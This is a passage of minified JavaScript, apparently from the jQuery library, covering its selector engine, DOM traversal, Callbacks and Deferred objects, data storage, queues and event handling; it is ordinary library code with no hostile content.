b=e==u?"previousSibling":"nextSibling",y=f.parentNode,v=g&&f.nodeName.toLowerCase(),r=!c&&!g,s=!1,x,_,w,C,T,E;if(y){if(e){for(;b;){for(C=f;C=C[b];)if(g?C.nodeName.toLowerCase()===v:1===C.nodeType)return!1;E=b="only"===i&&!E&&"nextSibling"}return!0}if(E=[u?y.firstChild:y.lastChild],u&&r){for(C=y,w=C[me]||(C[me]={}),_=w[C.uniqueID]||(w[C.uniqueID]={}),x=_[i]||[],T=x[0]===he&&x[1],s=T&&x[2],C=T&&y.childNodes[T];C=++T&&C&&C[b]||(s=T=0)||E.pop();)if(1===C.nodeType&&++s&&C===f){_[i]=[he,T,s];break}}else if(r&&(C=f,w=C[me]||(C[me]={}),_=w[C.uniqueID]||(w[C.uniqueID]={}),x=_[i]||[],T=x[0]===he&&x[1],s=T),!1===s)for(;(C=++T&&C&&C[b]||(s=T=0)||E.pop())&&!((g?C.nodeName.toLowerCase()===v:1===C.nodeType)&&++s&&(r&&(w=C[me]||(C[me]={}),_=w[C.uniqueID]||(w[C.uniqueID]={}),_[i]=[he,s]),C===f)););return s-=d,s===a||0==s%a&&0<=s/a}}},PSEUDO:function(t,n){var o=Ae.pseudos[t]||Ae.setFilters[t.toLowerCase()]||N.error("unsupported pseudo: "+t),e;return o[me]?o(n):1<o.length?(e=[t,t,"",n],Ae.setFilters.hasOwnProperty(t.toLowerCase())?M(function(e,t){for(var a=o(e,n),i=a.length,s;i--;)s=H(e,a[i]),e[s]=!(t[s]=a[i])}):function(t){return o(t,0,e)}):o}},pseudos:{not:M(function(e){var t=[],n=[],o=Pe(e.replace(O,"$1"));return o[me]?M(function(t,n,a,i){for(var e=o(t,null,i,[]),s=t.length,r;s--;)(r=e[s])&&(t[s]=!(n[s]=r))}):function(i,a,e){return t[0]=i,o(t,null,e,n),t[0]=null,!n.pop()}}),has:M(function(e){return function(t){return 0<N(e,t).length}}),contains:M(function(e){return e=e.replace(_e,_),function(t){return-1<(t.textContent||t.innerText||Ie(t)).indexOf(e)}}),lang:M(function(e){return T.test(e||"")||N.error("unsupported lang: "+e),e=e.replace(_e,_).toLowerCase(),function(t){var n;do if(n=ze?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return n=n.toLowerCase(),n===e||0===n.indexOf(e+"-");while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(e){var t=L.location&&L.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===Re},focus:function(e){return e===We.activeElement&&(!We.hasFocus||We.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:ae(!1),disabled:ae(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(6>e.nodeType)return!1;return!0},parent:function(e){return!Ae.pseudos.empty(e)},header:function(e){return W.test(e.nodeName)},input:function(e){return V.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:oe(function(){return[0]}),last:oe(function(e,t){return[t-1]}),eq:oe(function(e,t,n){return[0>n?n+t:n]}),even:oe(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:oe(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:oe(function(e,t,n){for(var a=0>n?n+t:n;0<=--a;)e.push(a);return e}),gt:oe(function(e,t,n){for(var a=0>n?n+t:n;++a<t;)e.push(a);return e})}},Ae.pseudos.nth=Ae.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})Ae.pseudos[Se]=te(Se);for(Se in{submit:!0,reset:!0})Ae.pseudos[Se]=ne(Se);return se.prototype=Ae.filters=Ae.pseudos,Ae.setFilters=new se,Le=N.tokenize=function(t,n){var a=y[t+" "],o,s,r,l,d,p,u;if(a)return n?0:a.slice(0);for(d=t,p=[],u=Ae.preFilter;d;){for(l in o&&!(s=P.exec(d))||(s&&(d=d.slice(s[0].length)||d),p.push(r=[])),o=!1,(s=Q.exec(d))&&(o=s.shift(),r.push({value:o,type:s[0].replace(O," ")}),d=d.slice(o.length)),Ae.filter)(s=U[l].exec(d))&&(!u[l]||(s=u[l](s)))&&(o=s.shift(),r.push({value:o,type:l,matches:s}),d=d.slice(o.length));if(!o)break}return n?d.length:d?N.error(t):y(t,p).slice(0)},(Pe=N.compile=function(t,n){var a=[],o=[],e=z[t+" "],i;if(!e){for(n||(n=Le(t)),i=n.length;i--;)e=ge(n[i]),e[me]?a.push(e):o.push(e);e=z(t,fe(o,a)),e.selector=t}return e},Oe=N.select=function(t,o,s,r){var d="function"==typeof t&&t,p=!r&&Le(t=d.selector||t),n,u,g,m,h;if(s=s||[],1===p.length){if(u=p[0]=p[0].slice(0),2<u.length&&"ID"===(g=u[0]).type&&9===o.nodeType&&ze&&Ae.relative[u[1].type]){if(o=(Ae.find.ID(g.matches[0].replace(_e,_),o)||[])[0],!o)return s;d&&(o=o.parentNode),t=t.slice(u.shift().value.length)}for(n=U.needsContext.test(t)?0:u.length;n--&&(g=u[n],!Ae.relative[m=g.type]);)if((h=Ae.find[m])&&(r=h(g.matches[0].replace(_e,_),Z.test(u[0].type)&&ie(o.parentNode)||o))){if(u.splice(n,1),t=r.length&&re(u),!t)return F.apply(s,r),s;break}}return(d||Pe(t,p))(r,o,!ze,s,!o||Z.test(t)&&ie(o.parentNode)||o),s},ke.sortStable=me.split("").sort(A).join("")===me,ke.detectDuplicates=!!$e,He(),ke.sortDetached=K(function(e){return 1&e.compareDocumentPosition(We.createElement("fieldset"))}),K(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||J("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),ke.attributes&&K(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||J("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),K(function(e){return null==e.getAttribute("disabled")})||J("checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",function(e,t,n){var a;if(!n)return!0===e[t]?t.toLowerCase():(a=e.getAttributeNode(t))&&a.specified?a.value:null}),N)}(ee);Ue.find=u,Ue.expr=u.selectors,Ue.expr[":"]=Ue.expr.pseudos,Ue.uniqueSort=Ue.unique=u.uniqueSort,Ue.text=u.getText,Ue.isXMLDoc=u.isXML,Ue.contains=u.contains,Ue.escapeSelector=u.escape;var m=function(e,t,n){for(var o=[];(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(void 0!==n&&Ue(e).is(n))break;o.push(e)}return o},h=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},y=Ue.expr.match.needsContext,v=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i,x=/^.[^:#\[\.,]*$/;Ue.filter=function(e,t,n){var o=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===o.nodeType?Ue.find.matchesSelector(o,e)?[o]:[]:Ue.find.matches(e,Ue.grep(t,function(e){return 1===e.nodeType}))},Ue.fn.extend({find:function(t){var n=this.length,a=this,e,o;if("string"!=typeof t)return this.pushStack(Ue(t).filter(function(){for(e=0;e<n;e++)if(Ue.contains(a[e],this))return!0}));for(o=this.pushStack([]),e=0;e<n;e++)Ue.find(t,a[e],o);return 1<n?Ue.uniqueSort(o):o},filter:function(e){return this.pushStack(B(this,e||[],!1))},not:function(e){return this.pushStack(B(this,e||[],!0))},is:function(e){return!!B(this,"string"==typeof e&&y.test(e)?Ue(e):e||[],!1).length}});var C=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,k=Ue.fn.init=function(t,n,a){var o,i;if(!t)return this;if(a=a||A,"string"==typeof t){if(o="<"===t[0]&&">"===t[t.length-1]&&3<=t.length?[null,t,null]:C.exec(t),!o||!o[1]&&n)return!n||n.jquery?(n||a).find(t):this.constructor(n).find(t);if(o[1]){if(n=n instanceof Ue?n[0]:n,Ue.merge(this,Ue.parseHTML(o[1],n&&n.nodeType?n.ownerDocument||n:Fe,!0)),v.test(o[1])&&Ue.isPlainObject(n))for(o in n)Ue.isFunction(this[o])?this[o](n[o]):this.attr(o,n[o]);return this}return i=Fe.getElementById(o[2]),i&&(this[0]=i,this.length=1),this}return t.nodeType?(this[0]=t,this.length=1,this):Ue.isFunction(t)?void 0===a.ready?t(Ue):a.ready(t):Ue.makeArray(t,this)},A;k.prototype=Ue.fn,A=Ue(Fe);var D=/^(?:parents|prev(?:Until|All))/,I={children:!0,contents:!0,next:!0,prev:!0};Ue.fn.extend({has:function(e){var t=Ue(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(Ue.contains(this,t[e]))return!0})},closest:function(t,n){var a=0,o=this.length,e=[],i="string"!=typeof t&&Ue(t),s;if(!y.test(t))for(;a<o;a++)for(s=this[a];s&&s!==n;s=s.parentNode)if(11>s.nodeType&&(i?-1<i.index(s):1===s.nodeType&&Ue.find.matchesSelector(s,t))){e.push(s);break}return this.pushStack(1<e.length?Ue.uniqueSort(e):e)},index:function(t){return t?"string"==typeof t?e.call(Ue(t),this[0]):e.call(this,t.jquery?t[0]:t):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(Ue.uniqueSort(Ue.merge(this.get(),Ue(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),Ue.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return m(e,"parentNode")},parentsUntil:function(e,t,n){return m(e,"parentNode",n)},next:function(e){return E(e,"nextSibling")},prev:function(e){return E(e,"previousSibling")},nextAll:function(e){return m(e,"nextSibling")},prevAll:function(e){return m(e,"previousSibling")},nextUntil:function(e,t,n){return m(e,"nextSibling",n)},prevUntil:function(e,t,n){return m(e,"previousSibling",n)},siblings:function(e){return h((e.parentNode||{}).firstChild,e)},children:function(e){return h(e.firstChild)},contents:function(e){return w(e,"iframe")?e.contentDocument:(w(e,"template")&&(e=e.content||e),Ue.merge([],e.childNodes))}},function(t,n){Ue.fn[t]=function(a,o){var i=Ue.map(this,n,a);return"Until"!==t.slice(-5)&&(o=a),o&&"string"==typeof o&&(i=Ue.filter(o,i)),1<this.length&&(I[t]||Ue.uniqueSort(i),D.test(t)&&i.reverse()),this.pushStack(i)}});var H=/[^\x20\t\r\n\f]+/g;Ue.Callbacks=function(t){t="string"==typeof t?K(t):Ue.extend({},t);var n=[],o=[],s=-1,r=function(){for(m=m||t.once,u=l=!0;o.length;s=-1)for(p=o.shift();++s<n.length;)!1===n[s].apply(p[0],p[1])&&t.stopOnFalse&&(s=n.length,p=!1);t.memory||(p=!1),l=!1,m&&(n=p?[]:"")},i={add:function(){return n&&(p&&!l&&(s=n.length-1,o.push(p)),function e(a){Ue.each(a,function(a,o){Ue.isFunction(o)?t.unique&&i.has(o)||n.push(o):o&&o.length&&"string"!==Ue.type(o)&&e(o)})}(arguments),p&&!l&&r()),this},remove:function(){return Ue.each(arguments,function(e,t){for(var a;-1<(a=Ue.inArray(t,n,a));)n.splice(a,1),a<=s&&s--}),this},has:function(e){return e?-1<Ue.inArray(e,n):0<n.length},empty:function(){return n&&(n=[]),this},disable:function(){return m=o=[],n=p="",this},disabled:function(){return!n},lock:function(){return m=o=[],p||l||(n=p=""),this},locked:function(){return!!m},fireWith:function(e,t){return m||(t=t||[],t=[e,t.slice?t.slice():t],o.push(t),l||r()),this},fire:function(){return i.fireWith(this,arguments),this},fired:function(){return!!u}},l,p,u,m;return i},Ue.extend({Deferred:function(t){var n=[["notify","progress",Ue.Callbacks("memory"),Ue.Callbacks("memory"),2],["resolve","done",Ue.Callbacks("once memory"),Ue.Callbacks("once memory"),0,"resolved"],["reject","fail",Ue.Callbacks("once memory"),Ue.Callbacks("once memory"),1,"rejected"]],a="pending",o={state:function(){return a},always:function(){return i.done(arguments).fail(arguments),this},catch:function(e){return o.then(null,e)},pipe:function(){var t=arguments;return Ue.Deferred(function(o){Ue.each(n,function(n,s){var r=Ue.isFunction(t[s[4]])&&t[s[4]];i[s[1]](function(){var e=r&&r.apply(this,arguments);e&&Ue.isFunction(e.promise)?e.promise().progress(o.notify).done(o.resolve).fail(o.reject):o[s[0]+"With"](this,r?[e]:arguments)})}),t=null}).promise()},then:function(t,o,i){function s(t,n,o,l){return function(){var e=this,d=arguments,a=function(){var i,c;if(!(t<r)){if(i=o.apply(e,d),i===n.promise())throw new TypeError("Thenable self-resolution");c=i&&("object"==typeof i||"function"==typeof i)&&i.then,Ue.isFunction(c)?l?c.call(i,s(r,n,M,l),s(r,n,N,l)):(r++,c.call(i,s(r,n,M,l),s(r,n,N,l),s(r,n,M,n.notifyWith))):(o!==M&&(e=void 0,d=[i]),(l||n.resolveWith)(e,d))}},c=l?a:function(){try{a()}catch(i){Ue.Deferred.exceptionHook&&Ue.Deferred.exceptionHook(i,c.stackTrace),t+1>=r&&(o!==N&&(e=void 0,d=[i]),n.rejectWith(e,d))}};t?c():(Ue.Deferred.getStackHook&&(c.stackTrace=Ue.Deferred.getStackHook()),ee.setTimeout(c))}}var r=0;return Ue.Deferred(function(e){n[0][3].add(s(0,e,Ue.isFunction(i)?i:M,e.notifyWith)),n[1][3].add(s(0,e,Ue.isFunction(t)?t:M)),n[2][3].add(s(0,e,Ue.isFunction(o)?o:N))}).promise()},promise:function(e){return null==e?o:Ue.extend(e,o)}},i={};return Ue.each(n,function(e,t){var s=t[2],r=t[5];o[t[1]]=s.add,r&&s.add(function(){a=r},n[3-e][2].disable,n[0][2].lock),s.add(t[3].fire),i[t[0]]=function(){return i[t[0]+"With"](this===i?void 0:this,arguments),this},i[t[0]+"With"]=s.fireWith}),o.promise(i),t&&t.call(i,i),i},when:function(t){var n=arguments.length,a=n,o=Array(a),i=Be.call(arguments),e=Ue.Deferred(),s=function(t){return function(a){o[t]=this,i[t]=1<arguments.length?Be.call(arguments):a,--n||e.resolveWith(o,i)}};if(1>=n&&(O(t,e.done(s(a)).resolve,e.reject,!n),"pending"===e.state()||Ue.isFunction(i[a]&&i[a].then)))return e.then();for(;a--;)O(i[a],s(a),e.reject);return e.promise()}});var L=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;Ue.Deferred.exceptionHook=function(e,t){ee.console&&ee.console.warn&&e&&L.test(e.name)&&ee.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},Ue.readyException=function(e){ee.setTimeout(function(){throw e})};var j=Ue.Deferred();Ue.fn.ready=function(e){return j.then(e)["catch"](function(e){Ue.readyException(e)}),this},Ue.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--Ue.readyWait:Ue.isReady)||(Ue.isReady=!0,!0!==e&&0<--Ue.readyWait||j.resolveWith(Fe,[Ue]))}}),Ue.ready.then=j.then,"complete"!==Fe.readyState&&("loading"===Fe.readyState||Fe.documentElement.doScroll)?(Fe.addEventListener("DOMContentLoaded",P),ee.addEventListener("load",P)):ee.setTimeout(Ue.ready);var R=function(t,n,a,o,s,r,l){var d=0,c=t.length,i=null==a;if("object"===Ue.type(a))for(d in s=!0,a)R(t,n,d,a[d],!0,r,l);else if(void 0!==o&&(s=!0,Ue.isFunction(o)||(l=!0),i&&(l?(n.call(t,o),n=null):(i=n,n=function(e,t,n){return i.call(Ue(e),n)})),n))for(;d<c;d++)n(t[d],a,l?o:o.call(t[d],d,n(t[d],a)));return s?t:i?n.call(t):c?n(t[0],a):r},T=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};S.uid=1,S.prototype={cache:function(e){var t=e[this.expando];return t||(t={},T(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(t,n,a){var o=this.cache(t),e;if("string"==typeof n)o[Ue.camelCase(n)]=a;else for(e in n)o[Ue.camelCase(e)]=n[e];return o},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][Ue.camelCase(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0===n?t:n)},remove:function(e,t){var n=e[this.expando],a;if(void 0!==n){if(void 0!==t)for(Array.isArray(t)?t=t.map(Ue.camelCase):(t=Ue.camelCase(t),t=(t in n)?[t]:t.match(H)||[]),a=t.length;a--;)delete n[t[a]];(void 0===t||Ue.isEmptyObject(n))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!Ue.isEmptyObject(t)}};var z=new S,W=new S,q=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Y=/[A-Z]/g;Ue.extend({hasData:function(e){return W.hasData(e)||z.hasData(e)},data:function(e,t,n){return W.access(e,t,n)},removeData:function(e,t){W.remove(e,t)},_data:function(e,t,n){return z.access(e,t,n)},_removeData:function(e,t){z.remove(e,t)}}),Ue.fn.extend({data:function(t,n){var a=this[0],o=a&&a.attributes,i,s,r;if(void 0===t){if(this.length&&(r=W.get(a),1===a.nodeType&&!z.get(a,"hasDataAttrs"))){for(i=o.length;i--;)o[i]&&(s=o[i].name,0===s.indexOf("data-")&&(s=Ue.camelCase(s.slice(5)),te(a,s,r[s])));z.set(a,"hasDataAttrs",!0)}return r}return"object"==typeof t?this.each(function(){W.set(this,t)}):R(this,function(e){var n;if(a&&void 0===e){if(n=W.get(a,t),void 0!==n)return n;if(n=te(a,t),void 0!==n)return n}else this.each(function(){W.set(this,t,e)})},null,n,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){W.remove(this,e)})}}),Ue.extend({queue:function(e,t,n){var a;if(e)return t=(t||"fx")+"queue",a=z.get(e,t),n&&(!a||Array.isArray(n)?a=z.access(e,t,Ue.makeArray(n)):a.push(n)),a||[]},dequeue:function(t,n){n=n||"fx";var a=Ue.queue(t,n),o=a.length,i=a.shift(),s=Ue._queueHooks(t,n),r=function(){Ue.dequeue(t,n)};"inprogress"===i&&(i=a.shift(),o--),i&&("fx"===n&&a.unshift("inprogress"),delete s.stop,i.call(t,r,s)),!o&&s&&s.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return z.get(e,n)||z.access(e,n,{empty:Ue.Callbacks("once memory").add(function(){z.remove(e,[t+"queue",n])})})}}),Ue.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?Ue.queue(this[0],e):void 0===t?this:this.each(function(){var n=Ue.queue(this,e,t);Ue._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&Ue.dequeue(this,e)})},dequeue:function(e){return this.each(function(){Ue.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(t,n){var o=1,i=Ue.Deferred(),e=this,s=this.length,r=function(){--o||i.resolveWith(e,[e])},l;for("string"!=typeof t&&(n=t,t=void 0),t=t||"fx";s--;)l=z.get(e[s],t+"queueHooks"),l&&l.empty&&(o++,l.empty.add(r));return r(),i.promise(n)}});var X=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,U=new RegExp("^(?:([+-])=|)("+X+")([a-z%]*)$","i"),Q=["Top","Right","Bottom","Left"],G=function(e,t){return e=t||e,"none"===e.style.display||""===e.style.display&&Ue.contains(e.ownerDocument,e)&&"none"===Ue.css(e,"display")},Z=function(t,n,a,o){var i={},s,r;for(r in n)i[r]=t.style[r],t.style[r]=n[r];for(r in s=a.apply(t,o||[]),n)t.style[r]=i[r];return s},J={};Ue.fn.extend({show:function(){return ae(this,!0)},hide:function(){return ae(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){G(this)?Ue(this).show():Ue(this).hide()})}});var Ve=/^(?:checkbox|radio)$/i,Ke=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,Qe=/^$|\/(?:java|ecma)script/i,Ge={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};Ge.optgroup=Ge.option,Ge.tbody=Ge.tfoot=Ge.colgroup=Ge.caption=Ge.thead,Ge.th=Ge.td;var Ze=/<|&#?\w+;/;!function(){var e=Fe.createDocumentFragment(),t=e.appendChild(Fe.createElement("div")),a=Fe.createElement("input");a.setAttribute("type","radio"),a.setAttribute("checked","checked"),a.setAttribute("name","t"),t.appendChild(a),n.checkClone=t.cloneNode(!0).cloneNode(!0).lastChild.checked,t.innerHTML="<textarea>x</textarea>",n.noCloneChecked=!!t.cloneNode(!0).lastChild.defaultValue}();var Je=Fe.documentElement,et=/^key/,tt=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,nt=/^([^.]*)(?:\.(.+)|)/;Ue.event={global:{},add:function(t,a,s,r,d){var u=z.get(t),y,v,x,_,w,C,T,E,S,A,I;if(u)for(s.handler&&(y=s,s=y.handler,d=y.selector),d&&Ue.find.matchesSelector(Je,d),s.guid||(s.guid=Ue.guid++),(_=u.events)||(_=u.events={}),(v=u.handle)||(v=u.handle=function(e){return"undefined"!=typeof Ue&&Ue.event.triggered!==e.type?Ue.event.dispatch.apply(t,arguments):void 0}),a=(a||"").match(H)||[""],w=a.length;w--;)x=nt.exec(a[w])||[],S=I=x[1],A=(x[2]||"").split(".").sort(),S&&(T=Ue.event.special[S]||{},S=(d?T.delegateType:T.bindType)||S,T=Ue.event.special[S]||{},C=Ue.extend({type:S,origType:I,data:r,handler:s,guid:s.guid,selector:d,needsContext:d&&Ue.expr.match.needsContext.test(d),namespace:A.join(".")},y),(E=_[S])||(E=_[S]=[],E.delegateCount=0,T.setup&&!1!==T.setup.call(t,r,A,v)||t.addEventListener&&t.addEventListener(S,v)),T.add&&(T.add.call(t,C),C.handler.guid||(C.handler.guid=s.guid)),d?E.splice(E.delegateCount++,0,C):E.push(C),Ue.event.global[S]=!0)},remove:function(t,a,s,r,d){var e=z.hasData(t)&&z.get(t),c,u,y,v,x,_,w,C,T,E,S;if(e&&(v=e.events)){for(a=(a||"").match(H)||[""],x=a.length;x--;)if(y=nt.exec(a[x])||[],T=S=y[1],E=(y[2]||"").split(".").sort(),T){for(w=Ue.event.special[T]||{},T=(r?w.delegateType:w.bindType)||T,C=v[T]||[],y=y[2]&&new RegExp("(^|\\.)"+E.join("\\.(?:.*\\.|)")+"(\\.|$)"),u=c=C.length;c--;)_=C[c],!d&&S!==_.origType||s&&s.guid!==_.guid||y&&!y.test(_.namespace)||r&&r!==_.selector&&("**"!==r||!_.selector)||(C.splice(c,1),_.selector&&C.delegateCount--,w.remove&&w.remove.call(t,_));u&&!C.length&&(w.teardown&&!1!==w.teardown.call(t,E,e.handle)||Ue.removeEvent(t,T,e.handle),delete v[T])}else for(T in v)Ue.event.remove(t,T+a[x],s,r,!0);Ue.isEmptyObject(v)&&z.remove(t,"handle events")}},dispatch:function(t){var n=Ue.event.fix(t),a=Array(arguments.length),o=(z.get(this,"events")||{})[n.type]||[],i=Ue.event.special[n.type]||{},s,r,l,p,u,m;for(a[0]=n,s=1;s<arguments.length;s++)a[s]=arguments[s];if(n.delegateTarget=this,!i.preDispatch||!1!==i.preDispatch.call(this,n)){for(m=Ue.event.handlers.call(this,n,o),s=0;(p=m[s++])&&!n.isPropagationStopped();)for(n.currentTarget=p.elem,r=0;(u=p.handlers[r++])&&!n.isImmediatePropagationStopped();)n.rnamespace&&!n.rnamespace.test(u.namespace)||(n.handleObj=u,n.data=u.data,l=((Ue.event.special[u.origType]||{}).handle||u.handler).apply(p.elem,a),void 0!==l&&!1===(n.result=l)&&(n.preventDefault(),n.stopPropagation()));return i.postDispatch&&i.postDispatch.call(this,n),n.result}},handlers:function(t,n){var a=[],o=n.delegateCount,i=t.target,s,r,l,p,u;if(o&&i.nodeType&&!("click"===t.type&&1<=t.button))for(;i!==this;i=i.parentNode||this)if(1===i.nodeType&&("click"!==t.type||!0!==i.disabled)){for(p=[],u={},s=0;s<o;s++)r=n[s],l=r.selector+" ",void 0===u[l]&&(u[l]=r.needsContext?-1<Ue(l,this).index(i):Ue.find(l,this,null,[i]).length),u[l]&&p.push(r);p.length&&a.push({elem:i,handlers:p})}return i=this,o<n.length&&a.push({elem:i,handlers:n.slice(o)}),a},addProp:function(e,t){Object.defineProperty(Ue.Event.prototype,e,{enumerable:!0,configurable:!0,get:Ue.isFunction(t)?function(){if(this.originalEvent)return t(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[e]},set:function(t){Object.defineProperty(this,e,{enumerable:!0,configurable:!0,writable:!0,value:t})}})},fix:function(e){return e[Ue.expando]?e:new Ue.Event(e)},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==de()&&this.focus)return this.focus(),!1},delegateType:"focusin"},blur:{trigger:function(){if(this===de()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&w(this,"input"))return this.click(),!1},_default:function(e){return w(e.target,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},Ue.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},Ue.Event=function(e,t){return this instanceof Ue.Event?(e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?re:le,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&Ue.extend(this,t),this.timeStamp=e&&e.timeStamp||Ue.now(),void(this[Ue.expando]=!0)):new Ue.Event(e,t)},Ue.Event.prototype={constructor:Ue.Event,isDefaultPrevented:le,isPropagationStopped:le,isImmediatePropagationStopped:le,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=re,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=re,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=re,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},Ue.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(e){var t=e.button;return null==e.which&&et.test(e.type)?null==e.charCode?e.keyCode:e.charCode:!e.which&&void 0!==t&&tt.test(e.type)?1&t?1:2&t?3:4&t?2:0:e.which}},Ue.event.addProp),Ue.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,t){Ue.event.special[e]={delegateType:t,bindType:t,handle:function(n){var a=this,o=n.relatedTarget,e=n.handleObj,i;return o&&(o===a||Ue.contains(a,o))||(n.type=e.origType,i=e.handler.apply(this,arguments),n.type=t),i}}}),Ue.fn.extend({on:function(e,t,n,a){return ce(this,e,t,n,a)},one:function(e,t,n,a){return ce(this,e,t,n,a,1)},off:function(t,n,a){var o,i;if(t&&t.preventDefault&&t.handleObj)return o=t.handleObj,Ue(t.delegateTarget).off(o.namespace?o.origType+"."+o.namespace:o.origType,o.selector,o.handler),this;if("object"==typeof t){for(i in t)this.off(i,n,t[i]);return this}return!1!==n&&"function"!=typeof n||(a=n,n=void 0),!1===a&&(a=le),this.each(function(){Ue.event.remove(this,t,a,n)})}});var at=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,ot=/<script|<style|<link/i,it=/checked\s*(?:[^=]|=\s*.checked.)/i,st=/^true\/(.*)/,rt=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;Ue.extend({htmlPrefilter:function(e){return e.replace(at,"<$1></$2>")},clone:function(t,a,o){var s=t.cloneNode(!0),r=Ue.contains(t.ownerDocument,t),i,l,c,p;if(!(n.noCloneChecked||1!==t.nodeType&&11!==t.nodeType||Ue.isXMLDoc(t)))for(p=oe(s),c=oe(t),i=0,l=c.length;i<l;i++)me(c[i],p[i]);if(a)if(o)for(c=c||oe(t),p=p||oe(s),i=0,l=c.length;i<l;i++)fe(c[i],p[i]);else fe(t,s);return p=oe(s,"script"),0<p.length&&ie(p,!r&&oe(t,"script")),s},cleanData:function(t){for(var n=Ue.event.special,e=0,a,o,i;void 0!==(o=t[e]);e++)if(T(o)){if(a=o[z.expando]){if(a.events)for(i in a.events)n[i]?Ue.event.remove(o,i):Ue.removeEvent(o,i,a.handle);o[z.expando]=void 0}o[W.expando]&&(o[W.expando]=void 0)}}}),Ue.fn.extend({detach:function(e){return be(this,e,!0)},remove:function(e){return be(this,e)},text:function(e){return R(this,function(e){return void 0===e?Ue.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return 